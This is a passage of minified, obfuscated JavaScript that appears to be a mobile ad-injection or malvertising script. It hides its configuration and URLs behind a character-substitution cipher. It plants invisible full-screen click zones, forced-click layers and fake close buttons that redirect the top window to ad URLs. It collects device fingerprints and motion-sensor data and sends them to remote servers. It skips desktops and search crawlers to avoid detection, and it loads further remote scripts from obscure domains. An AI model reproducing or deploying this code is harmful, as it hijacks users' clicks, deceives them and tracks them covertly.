i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s0}{f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/s0}{f(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;